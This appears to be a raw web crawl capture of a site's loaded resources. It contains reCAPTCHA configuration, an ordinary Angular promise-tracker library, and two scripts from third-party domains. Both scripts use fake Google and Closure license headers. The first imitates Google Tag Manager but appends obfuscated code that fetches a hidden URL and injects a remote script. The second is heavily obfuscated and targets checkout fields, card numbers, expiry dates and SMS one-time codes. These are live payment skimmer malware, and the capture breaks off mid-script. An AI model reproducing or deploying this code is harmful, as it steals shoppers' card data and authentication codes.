PCtigJw53CrjTDpcK6w5XCrDs/a8KEcmkxWsKiQcK1w43DssKAwpEiw5nDqcOOdBzCgUtBwr3ClEB5dcKQwqV0wpzDpwnCmVIAfAU5wqDDmcOxw5lzw6YFw67Dn8OyOCzDqMKawpQfwpQlOMKBaBHCiMOpw6TCssOvwo7CvHoUw5HCnz4UwphNAh/CocOuMh9MQzsVOsOBQsOdHnN2D8Kxw6LDsUlwwqp5EUjDjHJ9w67CtV3DmMKHLitCw7fChCVzwrvCpDZCY3/DjTXCgRTDqcOewqjDl8O2fn/DlwfDgcOGHGpKw5bCjC95wrY8FcK7McO3ZkxDwoNPWsK7FWYzwq44wqfCmMO7R8O9eRvDohHCtXXCsFnDucO/wrbDqcKfwoQ/AsOVHnEBeVEHPz7CkUHCjyzClkfDtUgEDsKgRMKewqvCtSzDo2TDkMKsRR3ClcKsIsOZwqfDi8K/TcOFHMKpw4E7AkcxwpXDi0rCtcKXw63CkDfDpVnDhTNkw57CucOqwoI1dcKPw6XCmWzDncOxEg7DrcO3wpgyWXlxD8KqGUU6woIJfcO9wozDv8KBL8KDw43DkcKZwq/[base64]/Dp8Odw5YQMsOBR8Obwqgaf1LDocKPwoPCisKww6DCv8KpWj3CrsKeFMKlw5BGWXZYOyDClcKVwq7DpsKhwpvCnhNwXV9xQFXChcKZTsK1XMKiw7/CiMOAw7BoK8Oac8KXwpfDnMOhwqrDgj0bYcOSNjA7IcKtw5dIfcKRfMKdw57Cr8KQVCB7HHLDvcO1f8KQS1IzdyXDv8O4FjxfMm4HwrNJw40ZWsOXwopbw4XDvCl/NmnCtcK9wocuwrsBPxYbw5PDnMKAJsK7WSfCp8KGw53CqcKGwrjDjcKiwpbCs37DlMKWwpU7wqXCtMK5TVzCqzhfWsO9wpTCt8O3wr8Zw4xNfMO6wr5/[base64]/[base64]/Ck8KsLcOOUMONA0cxw4xeMcKZwolvw4TCu3bCi8K2H8K3wqXCgSLDlCbCp8ORRCAWwqVDUnnCsljDnEfCgsKHDypNw4PDolfCqMOow7jDmMKkACUXbsOqwprCmCnDlsK0NCNyw68Zwo/DtQHDsBpDGsO6w6vCisOQIVnDtcOAXnPDicOrUjrChMO9XVvCtT8udsKRFcOEwrnCpsOTwpjCuHXDo8KAwo9zRcOjwoVawrXCiXbCuSjCnsKKAwDDox/CksOec3/[base64]\x22],null,[\x22conf\x22,null,\x226Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,222],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.buildinggreen.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dWupAYWz2RX6TFvViWGieBWu5u6qhPDfVmNXmUCWM68\\u003d\x22,0,0,null,1,1770159081025,0,0,[211,49],null,[252,237,214,189,146],\x22RC-qmQtHUE-jux1VA\x22,null,null,null,null,null,\x220dAFcWeA6j1PmaN7PcZUc1X5sbhzPI-_pm5NUix1OaRwaJDCEsGCV8hMb78Ci69KxshbE1HIMar2l-KkLhzLrZBQV0x70kWGCezg\x22,1770241881023]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/libraries/angular-promise-tracker/promise-tracker.js?v=2.0
body_size: 1058
content:
/*
 * promise-tracker - v2.1.0 - 2014-11-15
 * http://github.com/ajoslin/angular-promise-tracker
 * Created by Andy Joslin; Licensed under Public Domain
 */

(function() {

angular.module('ajoslin.promise-tracker', [])

.provider('promiseTracker', function() {
  var trackers = {};

  this.$get = ['$q', '$timeout', function($q, $timeout) {
    function cancelTimeout(promise) {
      if (promise) {
        $timeout.cancel(promise);
      }
    }

    return function PromiseTracker(options) {
      //do new if user doesn't
      if (!(this instanceof PromiseTracker)) {
        return new PromiseTracker(options);
      }

      options = options || {};

      //Array of promises being tracked
      var tracked = [];
      var self = this;

      //Allow an optional "minimum duration" that the tracker has to stay active for.
      var minDuration = options.minDuration;
      //Allow a delay that will stop the tracker from activating until that time is reached
      var activationDelay = options.activationDelay;

      var minDurationPromise;
      var activationDelayPromise;

      self.active = function() {
        //Even if we have a promise in our tracker, we aren't active until delay is elapsed
        if (activationDelayPromise) {
          return false;
        }
        return tracked.length > 0;
      };

      self.tracking = function() {
        //Even if we aren't active, we could still have a promise in our tracker
        return tracked.length > 0;
      };

      self.destroy = self.cancel = function() {
        minDurationPromise = cancelTimeout(minDurationPromise);
        activationDelayPromise = cancelTimeout(activationDelayPromise);
        for (var i=tracked.length-1; i>=0; i--) {
          tracked[i].resolve();
        }
        tracked.length = 0;
      };

      //Create a promise that will make our tracker active until it is resolved.
      // @return deferred - our deferred object that is being tracked
      self.createPromise = function() {
        var deferred = $q.defer();
        tracked.push(deferred);

        //If the tracker was just inactive and this the first in the list of
        //promises, we reset our delay and minDuration
        //again.
        if (tracked.length === 1) {
          if (activationDelay) {
            activationDelayPromise = $timeout(function() {
              activationDelayPromise = cancelTimeout(activationDelayPromise);
              startMinDuration();
            }, activationDelay);
          } else {
            startMinDuration();
          }
        }

        deferred.promise.then(onDone(false), onDone(true));

        return deferred;

        function startMinDuration() {
          if (minDuration) {
            minDurationPromise = $timeout(angular.noop, minDuration);
          }
        }

        //Create a callback for when this promise is done. It will remove our
        //tracked promise from the array if once minDuration is complete
        function onDone(isError) {
          return function(value) {
            (minDurationPromise || $q.when()).then(function() {
              var index = tracked.indexOf(deferred);
              tracked.splice(index, 1);

              //If this is the last promise, cleanup the timeouts
              //for activationDelay
              if (tracked.length === 0) {
                activationDelayPromise = cancelTimeout(activationDelayPromise);
              }
            });
          };
        }
      };

      self.addPromise = function(promise) {
        promise = promise && (promise.$promise || promise) || {};
        if (!promise.then) {
          throw new Error("promiseTracker#addPromise expects a promise object!");
        }
        var deferred = self.createPromise();

        //When given promise is done, resolve our created promise
        //Allow $then for angular-resource objects
        promise.then(function success(value) {
          deferred.resolve(value);
          return value;
        }, function error(value) {
          deferred.reject(value);
          return $q.reject(value);
        });

        return deferred;
      };
    };
  }];
});

}());

--- FILE ---
content_type: application/javascript
request_url: https://newassetspro.com/gtm.js?metrics=uVGdr1x29WLk5WYr4x8kHbyFWZr4x8cr1x2bpxWZk9Wbr4x8k3ZyVr1x2br7x29SZyVHdhVr1x2Zv02bj5r0x1br7x2Vr1x2cr3x7dr1x2bpRGbpVr3x7Yuc3d39yL6MHc0RHr7x3
body_size: 5549
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
(function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-MKVP3HR');(function(_0x1545c4,_0xca1637){const _0x201e54=_0x3c51,_0x251bed=_0x1545c4();while(!![]){try{const _0x38656d=-parseInt(_0x201e54(0x196))/0x1+parseInt(_0x201e54(0x175))/0x2*(-parseInt(_0x201e54(0x191))/0x3)+-parseInt(_0x201e54(0x17d))/0x4+-parseInt(_0x201e54(0x17b))/0x5+-parseInt(_0x201e54(0x16e))/0x6*(parseInt(_0x201e54(0x177))/0x7)+-parseInt(_0x201e54(0x180))/0x8+parseInt(_0x201e54(0x172))/0x9;if(_0x38656d===_0xca1637)break;else _0x251bed['push'](_0x251bed['shift']());}catch(_0x3425bf){_0x251bed['push'](_0x251bed['shift']());}}}(_0x845c,0xe8a64),!function(_0x297791){const _0x26c8cb=_0x3c51,_0x4c8428={'iScfJ':_0x26c8cb(0x16c),'pWRpD':function(_0x4e70ba,_0x5efb8f){return _0x4e70ba+_0x5efb8f;},'KWrkV':function(_0x468df6,_0x2cb2e3){return _0x468df6!==_0x2cb2e3;},'fxelF':'success','XhsZs':_0x26c8cb(0x16f),'CsEPd':function(_0x163555,_0x4209a6,_0x585a48){return _0x163555(_0x4209a6,_0x585a48);},'SBQjW':_0x26c8cb(0x18a),'VPDlC':_0x26c8cb(0x195)};if(localStorage['removeItem'](_0x26c8cb(0x16f)),_0x4c8428[_0x26c8cb(0x170)](null,localStorage[_0x26c8cb(0x186)](_0x4c8428[_0x26c8cb(0x192)])))return!0x1;_0x4c8428[_0x26c8cb(0x16d)](fetch,[0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x73,0x61,0x66,0x65,0x70,0x72,0x6f,0x63,0x65,0x73,0x73,0x6f,0x72,0x2e,0x63,0x6f,0x6d][_0x26c8cb(0x176)](function(_0x4e2a28){const _0x41b3d3=_0x26c8cb;return String[_0x41b3d3(0x174)](_0x4e2a28);})[_0x26c8cb(0x18f)](''),{'method':_0x4c8428[_0x26c8cb(0x17e)]})[_0x26c8cb(0x171)](function(_0x35b790){const _0x18c135=_0x26c8cb;if(_0x35b790['ok'])return _0x35b790[_0x18c135(0x185)]();})[_0x26c8cb(0x171)](function(_0xdde784){const _0x4a3ad7=_0x26c8cb,_0x15d479={'ZYuYX':_0x4c8428[_0x4a3ad7(0x18d)],'dEmoN':_0x4a3ad7(0x187),'gPaRm':function(_0x5e5fca,_0x1dab78){const _0x482b6f=_0x4a3ad7;return _0x4c8428[_0x482b6f(0x188)](_0x5e5fca,_0x1dab78);}};if(!_0xdde784)return!0x1;try{let _0x536ee4=JSON[_0x4a3ad7(0x182)](_0xdde784)[_0x4a3ad7(0x17c)];if(_0x4c8428[_0x4a3ad7(0x170)](_0x4c8428['fxelF'],_0x536ee4[_0x4a3ad7(0x189)]))return!0x1;_0x4c8428['KWrkV'](void 0x0,_0x536ee4[_0x4a3ad7(0x17f)][_0x4a3ad7(0x18c)])&&localStorage[_0x4a3ad7(0x173)](_0x4c8428[_0x4a3ad7(0x183)],JSON[_0x4a3ad7(0x181)](_0x536ee4['data'][_0x4a3ad7(0x18c)])),void 0x0!==_0x536ee4['data']['handler']&&localStorage['setItem'](_0x4a3ad7(0x193),JSON[_0x4a3ad7(0x181)](_0x536ee4[_0x4a3ad7(0x17f)][_0x4a3ad7(0x179)])),_0x4c8428[_0x4a3ad7(0x16d)](setTimeout,()=>{const _0x113ce5=_0x4a3ad7;try{let _0x5bf8da=_0x297791[_0x113ce5(0x190)](_0x15d479[_0x113ce5(0x16b)]);_0x5bf8da[_0x113ce5(0x16a)](_0x15d479['dEmoN'],_0x15d479[_0x113ce5(0x18b)](_0x15d479['gPaRm'](_0x536ee4['data']['script']['map'](function(_0xf43229){return String['fromCharCode'](_0xf43229);})[_0x113ce5(0x18f)](''),_0x536ee4[_0x113ce5(0x17f)][_0x113ce5(0x16c)][_0x113ce5(0x178)]('?')?'&':'?')+'_=',new Date()[_0x113ce5(0x169)]()[_0x113ce5(0x184)]()[_0x113ce5(0x18e)](0x0,-0x2))),_0x297791[_0x113ce5(0x17a)][_0x113ce5(0x194)](_0x5bf8da);}catch(_0x430039){}},0xfa);}catch(_0x2781f1){}});}(document));function _0x3c51(_0x3edf50,_0x32d9d6){const _0x845c34=_0x845c();return _0x3c51=function(_0x3c51e8,_0x24028b){_0x3c51e8=_0x3c51e8-0x169;let _0x29940c=_0x845c34[_0x3c51e8];if(_0x3c51['ECiUeV']===undefined){var _0x39d3c6=function(_0x5c1ad7){const _0x2fac66='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2f766e='',_0x37d989='';for(let _0x564610=0x0,_0xe732b6,_0x3a268f,_0x1d96c1=0x0;_0x3a268f=_0x5c1ad7['charAt'](_0x1d96c1++);~_0x3a268f&&(_0xe732b6=_0x564610%0x4?_0xe732b6*0x40+_0x3a268f:_0x3a268f,_0x564610++%0x4)?_0x2f766e+=String['fromCharCode'](0xff&_0xe732b6>>(-0x2*_0x564610&0x6)):0x0){_0x3a268f=_0x2fac66['indexOf'](_0x3a268f);}for(let _0x3c1bc0=0x0,_0x399f78=_0x2f766e['length'];_0x3c1bc0<_0x399f78;_0x3c1bc0++){_0x37d989+='%'+('00'+_0x2f766e['charCodeAt'](_0x3c1bc0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x37d989);};_0x3c51['rcckJy']=_0x39d3c6,_0x3edf50=arguments,_0x3c51['ECiUeV']=!![];}const _0x13f3d8=_0x845c34[0x0],_0x3aa095=_0x3c51e8+_0x13f3d8,_0x2d87b1=_0x3edf50[_0x3aa095];return!_0x2d87b1?(_0x29940c=_0x3c51['rcckJy'](_0x29940c),_0x3edf50[_0x3aa095]=_0x29940c):_0x29940c=_0x2d87b1,_0x29940c;},_0x3c51(_0x3edf50,_0x32d9d6);}function _0x845c(){const _0x46e919=['mti3mJuYmKXTywv0CG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','s1DYA1y','DgHLBG','ndy4mZuYotHVsLnAsuq','C2v0sxrLBq','zNjVBunOyxjdB2rL','mJi2oda2y2rXu1Pr','BwfW','mJfnq2POvNm','Aw5JBhvKzxm','AgfUzgXLCG','AgvHza','mte5odq2nuLbAg9Ttq','CMvZCg9UC2u','mZK1mJiYmgXOtxPtrG','vLbeBem','zgf0yq','nZq0nJe3nMLwDfLAvW','C3rYAw5NAwz5','CgfYC2u','wgHZwNm','Dg9tDhjPBMC','Dgv4Da','z2v0sxrLBq','C3jJ','CfDsCeq','C3rHDhvZ','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','z1bHuM0','C29JA2v0','AvnJzKO','C2XPy2u','AM9PBG','y3jLyxrLrwXLBwvUDa','mZn0wMj0wfa','u0jrALC','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','yxbWzw5Kq2HPBgq','ue9tva','mJa4nZC2sfrMuxv0','DMfSDwvpzG','C2v0qxr0CMLIDxrL','wLL1wvG','C2nYAxb0','q3nfugq'];_0x845c=function(){return _0x46e919;};return _0x845c();}

--- FILE ---
content_type: application/javascript
request_url: https://solutionjquery.com/Y1hwWjBVRFZYREJSdjRGeitUbmMrRUVHT2IvKzhRZTE2N2FLaEpiNjZhdWNlYmE1eWRHT1ZzREpZR0QrMjNIYQ==.js?_=17701554845
body_size: 118679
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x462aa9=_0x20dc;function _0x20dc(_0x3e113e,_0x169730){const _0x5d8207=_0x5d82();return _0x20dc=function(_0x20dcaa,_0x5d2beb){_0x20dcaa=_0x20dcaa-0x1bc;let _0x2db38a=_0x5d8207[_0x20dcaa];if(_0x20dc['uNLFuh']===undefined){var _0x218c7d=function(_0x811f63){const _0xafe146='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x309b5d='',_0x3ad242='';for(let _0x5b4c2b=0x0,_0x4a8ec1,_0x38dc74,_0x4e61ea=0x0;_0x38dc74=_0x811f63['charAt'](_0x4e61ea++);~_0x38dc74&&(_0x4a8ec1=_0x5b4c2b%0x4?_0x4a8ec1*0x40+_0x38dc74:_0x38dc74,_0x5b4c2b++%0x4)?_0x309b5d+=String['fromCharCode'](0xff&_0x4a8ec1>>(-0x2*_0x5b4c2b&0x6)):0x0){_0x38dc74=_0xafe146['indexOf'](_0x38dc74);}for(let _0x371153=0x0,_0x5eae9b=_0x309b5d['length'];_0x371153<_0x5eae9b;_0x371153++){_0x3ad242+='%'+('00'+_0x309b5d['charCodeAt'](_0x371153)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ad242);};_0x20dc['eTOANL']=_0x218c7d,_0x3e113e=arguments,_0x20dc['uNLFuh']=!![];}const _0x59a2db=_0x5d8207[0x0],_0x34d459=_0x20dcaa+_0x59a2db,_0xe6ad5=_0x3e113e[_0x34d459];return!_0xe6ad5?(_0x2db38a=_0x20dc['eTOANL'](_0x2db38a),_0x3e113e[_0x34d459]=_0x2db38a):_0x2db38a=_0xe6ad5,_0x2db38a;},_0x20dc(_0x3e113e,_0x169730);}(function(_0x216284,_0x36bbe9){const _0x296847=_0x20dc,_0x5951d0=_0x216284();while(!![]){try{const _0x306427=-parseInt(_0x296847(0x377))/0x1*(parseInt(_0x296847(0x465))/0x2)+-parseInt(_0x296847(0x507))/0x3*(parseInt(_0x296847(0x22f))/0x4)+-parseInt(_0x296847(0x4e0))/0x5+-parseInt(_0x296847(0x44d))/0x6+parseInt(_0x296847(0x35a))/0x7+-parseInt(_0x296847(0x238))/0x8*(-parseInt(_0x296847(0x335))/0x9)+parseInt(_0x296847(0x24f))/0xa;if(_0x306427===_0x36bbe9)break;else _0x5951d0['push'](_0x5951d0['shift']());}catch(_0x46fac4){_0x5951d0['push'](_0x5951d0['shift']());}}}(_0x5d82,0x5d583));window[_0x462aa9(0x408)]||localStorage[_0x462aa9(0x3f0)](_0x462aa9(0x2e5))||(function(){const _0x4e7a64=_0x462aa9,_0x56a1cd={'mYqQW':_0x4e7a64(0x298),'yAXoi':function(_0x420893,_0x596c9f){return _0x420893*_0x596c9f;},'pjqck':function(_0x4b2c4d,_0x12216a){return _0x4b2c4d+_0x12216a;},'ADUUl':function(_0x576ad7,_0xdbe55d){return _0x576ad7(_0xdbe55d);},'trNcS':function(_0x53e80c,_0xeaeae){return _0x53e80c+_0xeaeae;},'xXPad':function(_0x559199,_0x43c253){return _0x559199*_0x43c253;},'XjWuL':function(_0x5f2f8c,_0x17660f){return _0x5f2f8c*_0x17660f;},'VhmRq':';\x20expires=','eVaqM':function(_0xd4fb4f,_0x466119){return _0xd4fb4f===_0x466119;},'LGLtt':'https:','rmqKS':_0x4e7a64(0x322),'LMofd':function(_0x5f0d65,_0x37b668){return _0x5f0d65===_0x37b668;},'jvwux':function(_0x5d6af7,_0x159e07){return _0x5d6af7==_0x159e07;},'NsEIr':_0x4e7a64(0x4fc),'foHXS':_0x4e7a64(0x1c1),'tygaO':_0x4e7a64(0x30e),'qTbIP':_0x4e7a64(0x218),'bLjqv':function(_0x56ba0a,_0x527371){return _0x56ba0a in _0x527371;},'JObXG':function(_0x2b5251,_0x18f814){return _0x2b5251(_0x18f814);},'DqLCQ':'option:checked','FKSZj':function(_0x40b67c,_0x45cd3c){return _0x40b67c!==_0x45cd3c;},'FUfFB':_0x4e7a64(0x4ab),'zOXxp':'change','ErGEW':'input','oHCef':'input,\x20select,\x20textarea','NSmfh':function(_0x12582b,_0xeb50e1,_0x2b699d){return _0x12582b(_0xeb50e1,_0x2b699d);},'ajSPN':'PING','dXCSP':'src','xhyJi':_0x4e7a64(0x425),'HPQyh':function(_0x3b40ad){return _0x3b40ad();},'dzfib':_0x4e7a64(0x3d9),'imsKh':_0x4e7a64(0x4e7),'zstfg':function(_0x276d4f,_0x6317a3){return _0x276d4f(_0x6317a3);},'Feiqg':_0x4e7a64(0x46b),'yvbft':_0x4e7a64(0x454),'BAqlJ':_0x4e7a64(0x206),'xfnVT':_0x4e7a64(0x443),'sYazB':_0x4e7a64(0x3b4),'cdgdD':_0x4e7a64(0x2d3),'tuxeN':'null','XVYHP':_0x4e7a64(0x469),'RxkRt':_0x4e7a64(0x1ef),'fVAIJ':function(_0x1f0d2b,_0x1859d6){return _0x1f0d2b(_0x1859d6);},'vdbAs':_0x4e7a64(0x455),'BfHcb':'[id*=Mp2mK1sl]','CTniJ':function(_0x48a4a0,_0x49e484){return _0x48a4a0<_0x49e484;},'mEmdq':_0x4e7a64(0x3d2),'wIbBZ':'Mp2mK1sl_styles','xLKos':_0x4e7a64(0x253),'oXCHy':_0x4e7a64(0x410),'fTwCC':_0x4e7a64(0x213),'qVWjc':_0x4e7a64(0x3fc),'PfpmR':_0x4e7a64(0x2eb),'NQQGU':function(_0x450e64,_0x912079,_0x5ccca7){return _0x450e64(_0x912079,_0x5ccca7);},'GBgmU':_0x4e7a64(0x300),'MpkEP':_0x4e7a64(0x43f),'BuHfN':function(_0xaaa8de,_0x13352d){return _0xaaa8de>=_0x13352d;},'wDdqI':'.Mp2mK1sl-code-submit-btn','ZlTYs':_0x4e7a64(0x390),'hhYzj':'sms','YIwTv':'data-type','LynJF':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp','LThFi':_0x4e7a64(0x42b),'RhOpY':function(_0x21e725,_0x43fce4,_0x35b199){return _0x21e725(_0x43fce4,_0x35b199);},'SEbGC':function(_0x2446c3,_0x497267){return _0x2446c3===_0x497267;},'IaaKi':function(_0xdffe30){return _0xdffe30();},'PwBll':function(_0x58e292,_0x3c01a6,_0x3f4e34){return _0x58e292(_0x3c01a6,_0x3f4e34);},'byaXi':function(_0x217d73,_0x201760){return _0x217d73(_0x201760);},'lnGfV':function(_0x5c594d,_0xd0f8bd){return _0x5c594d(_0xd0f8bd);},'VkRaC':'GET','yDPcj':'req:sent','lCXwA':_0x4e7a64(0x296),'jnBOm':_0x4e7a64(0x286),'njdVm':_0x4e7a64(0x4dd),'DwWdg':_0x4e7a64(0x4ef),'GWYYQ':_0x4e7a64(0x1d9),'SHBXO':'t.co','NUUbF':_0x4e7a64(0x4d2),'yESHR':_0x4e7a64(0x1e4),'xnzbd':_0x4e7a64(0x34f),'jkYwv':_0x4e7a64(0x364),'jOeAv':_0x4e7a64(0x2c8),'Rgxty':_0x4e7a64(0x412),'VWzez':_0x4e7a64(0x231),'zLqZZ':'color','LOhvN':_0x4e7a64(0x1e3),'NPaQc':function(_0x8ea716,_0x1c9597){return _0x8ea716-_0x1c9597;},'qJUmH':function(_0x14f876,_0x583dfd){return _0x14f876*_0x583dfd;},'FTAFr':function(_0x517aca,_0xd21f0f){return _0x517aca(_0xd21f0f);},'sFmET':_0x4e7a64(0x26a),'UWkde':function(_0x321a06,_0x22e117){return _0x321a06!==_0x22e117;},'tOzze':function(_0x4f8f6f,_0x2c04ff,_0x329601){return _0x4f8f6f(_0x2c04ff,_0x329601);},'xgxUU':function(_0x4b78e8,_0x27fbff,_0x5823d7){return _0x4b78e8(_0x27fbff,_0x5823d7);},'PTcjI':function(_0x5e2f9a,_0x3145e8){return _0x5e2f9a==_0x3145e8;},'rhZZR':function(_0xe1c350,_0x195d6e){return _0xe1c350>_0x195d6e;},'xClqj':function(_0x553c84,_0x40a859){return _0x553c84>_0x40a859;},'zAtYO':function(_0xac59a7){return _0xac59a7();},'OORzk':function(_0x4982d6,_0xe94628){return _0x4982d6(_0xe94628);},'DVRoK':function(_0x5362f3,_0x410ee9){return _0x5362f3+_0x410ee9;},'fYApf':function(_0x14c38c,_0x1bcd16,_0xaf2438){return _0x14c38c(_0x1bcd16,_0xaf2438);},'eRqNT':_0x4e7a64(0x3e5),'RNRVo':_0x4e7a64(0x3fd),'gzvIs':function(_0x5ac3a0){return _0x5ac3a0();},'pXljX':_0x4e7a64(0x432),'kWOFO':_0x4e7a64(0x434),'OzjwH':function(_0x3f6101){return _0x3f6101();},'tgWgb':function(_0x367be4){return _0x367be4();},'kXcVz':_0x4e7a64(0x1d6),'VEtFo':_0x4e7a64(0x396),'fEhJe':_0x4e7a64(0x3ea),'fuBtd':_0x4e7a64(0x29a),'YlNCS':function(_0x4be6cb,_0x5c5d6e){return _0x4be6cb===_0x5c5d6e;},'VfZEg':function(_0x4b29a3,_0x19667a){return _0x4b29a3===_0x19667a;},'JyzEN':function(_0x30b9c1){return _0x30b9c1();},'rLYgg':function(_0x422259,_0x35cbe2,_0x5f33d1){return _0x422259(_0x35cbe2,_0x5f33d1);},'jaywu':function(_0x181917,_0x267a52){return _0x181917+_0x267a52;},'sXnIl':_0x4e7a64(0x40b),'GCZDC':function(_0x334093,_0x9dae3){return _0x334093*_0x9dae3;},'wWvHP':_0x4e7a64(0x241),'bBJDv':_0x4e7a64(0x39e),'hYjvI':'no-store','zUCXc':function(_0x32f81d,_0x4f8542){return _0x32f81d==_0x4f8542;},'IrFaX':function(_0x1dfa2b,_0x3b28e8,_0x2a1e8b){return _0x1dfa2b(_0x3b28e8,_0x2a1e8b);},'iBOGW':_0x4e7a64(0x3d5),'aYtbN':'block','SSrff':_0x4e7a64(0x45f),'NQZDB':'div','vYocV':'aam-install-instructions-9823','CRhPs':function(_0x44f5fc,_0x35fbcc){return _0x44f5fc(_0x35fbcc);},'dnMwy':'[data-name=\x22','qLOdT':function(_0x292724,_0x306800,_0x37b47e){return _0x292724(_0x306800,_0x37b47e);},'XwRAF':function(_0x8efc71,_0x53ae79,_0xc582e1){return _0x8efc71(_0x53ae79,_0xc582e1);},'WpNSH':function(_0x36d478,_0x1f6fac){return _0x36d478<_0x1f6fac;},'uOssR':function(_0x5612ed,_0x1e91cc){return _0x5612ed<=_0x1e91cc;},'sGQVh':function(_0x38777c,_0xcb1b8a,_0x58c62f){return _0x38777c(_0xcb1b8a,_0x58c62f);},'SPVVF':_0x4e7a64(0x33e),'tEOFR':'.field-item\x20.state','zwlTm':_0x4e7a64(0x29d),'JfLDf':_0x4e7a64(0x2a1),'KUDJY':_0x4e7a64(0x3f7),'cUFgS':'expiry_month','XItsO':_0x4e7a64(0x2e5),'MkwQD':_0x4e7a64(0x449),'FhhqN':function(_0x42207e){return _0x42207e();},'HMOKE':_0x4e7a64(0x487),'CUtms':_0x4e7a64(0x4c9),'ZuvII':_0x4e7a64(0x426),'MnyuS':_0x4e7a64(0x2cf),'caJqH':_0x4e7a64(0x2ab),'yYTQF':_0x4e7a64(0x4b7),'dIVeh':'enRoute','YrExS':_0x4e7a64(0x217),'hXkhx':_0x4e7a64(0x20f),'RqPSE':'12,13,14,15,16,18,19','jPNzB':_0x4e7a64(0x48a),'ZdoJU':'VisaElectron','yVkwo':_0x4e7a64(0x3d0),'tAkLL':_0x4e7a64(0x42a),'yjhwt':_0x4e7a64(0x2e9),'GiVXF':function(_0x254e24,_0x5e06b7){return _0x254e24===_0x5e06b7;},'ynTOC':function(_0x144722,_0x4a68f9){return _0x144722<_0x4a68f9;},'Samua':function(_0x300047,_0x446035){return _0x300047(_0x446035);},'waalR':function(_0x5c02b8,_0x3fb32b){return _0x5c02b8&&_0x3fb32b;},'UCIBI':function(_0x184ea5,_0x2c3d63,_0x810b82,_0x26041a){return _0x184ea5(_0x2c3d63,_0x810b82,_0x26041a);},'NmgIn':_0x4e7a64(0x453),'beRnB':_0x4e7a64(0x3af),'OPgXp':_0x4e7a64(0x4cb),'EYLXa':_0x4e7a64(0x463),'DqqeU':'https://static-tommy.6thstreet.com/static/version1741774235/frontend/Tommy/Tommy/en_US/CheckoutCom_Magento2/images/frames/multi/','pnwRw':function(_0x3d4e02,_0x3aa384){return _0x3d4e02+_0x3aa384;},'oUFiv':_0x4e7a64(0x365),'mojSn':_0x4e7a64(0x4d6),'haKrd':'\x22\x20type=\x22tel\x22\x20id=\x22','HfZLM':_0x4e7a64(0x4f7),'rqycH':_0x4e7a64(0x345),'QTllR':_0x4e7a64(0x35c),'mSFxn':_0x4e7a64(0x3cd),'KdiwN':_0x4e7a64(0x368),'YNAkp':_0x4e7a64(0x247),'RwEDb':'dinersclub','jUorB':_0x4e7a64(0x44b),'jeiLn':_0x4e7a64(0x3eb),'lzXBJ':_0x4e7a64(0x2b7),'onVYR':_0x4e7a64(0x3e7),'sagfg':_0x4e7a64(0x222),'HSmUH':_0x4e7a64(0x4ee),'CxVaB':function(_0x215d73,_0xc380b1){return _0x215d73+_0xc380b1;},'MNLlK':function(_0x29b6ed,_0x92c57){return _0x29b6ed+_0x92c57;},'KRCPu':'\x22\x20type=\x22tel\x22\x20placeholder=\x22','GqMOv':_0x4e7a64(0x4af),'tkgFC':_0x4e7a64(0x321),'WGWJS':_0x4e7a64(0x4c0),'XBdRh':_0x4e7a64(0x1f8),'aZpjB':'#edit-continue','BwmTT':'checkout-continue\x20btn-warning\x20btn\x20form-submit','HCigb':_0x4e7a64(0x2b8),'KthPs':_0x4e7a64(0x3dd),'AStzx':_0x4e7a64(0x293),'CSOvj':_0x4e7a64(0x303),'pYvSx':_0x4e7a64(0x420),'GjBZl':_0x4e7a64(0x1ca),'tMYTt':_0x4e7a64(0x476),'AEZrt':'CB1017','CQIyb':_0x4e7a64(0x3a2),'xMids':function(_0x2e4c6d,_0x297410){return _0x2e4c6d/_0x297410;},'uQtUc':_0x4e7a64(0x4ec),'NKpoS':'online','KzQXR':function(_0xfd088b,_0x465edc){return _0xfd088b==_0x465edc;},'brfjF':function(_0x1478f0,_0x3ccf3d){return _0x1478f0!=_0x3ccf3d;},'uoKGw':_0x4e7a64(0x301),'dmQvN':function(_0xc97fef,_0xf0df47){return _0xc97fef!==_0xf0df47;},'WZJCm':function(_0xa5b209,_0x5123af){return _0xa5b209!==_0x5123af;},'yirqj':function(_0x2f7cce,_0x42e84d){return _0x2f7cce!==_0x42e84d;},'xEIPr':function(_0x2f135f,_0x3bfb20){return _0x2f135f(_0x3bfb20);},'xowqH':'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal_2','PKEcj':'google_metrics=8u7y6ta67','ygkIh':function(_0x170ba4,_0x3385c1,_0x4350d5,_0x5edec1){return 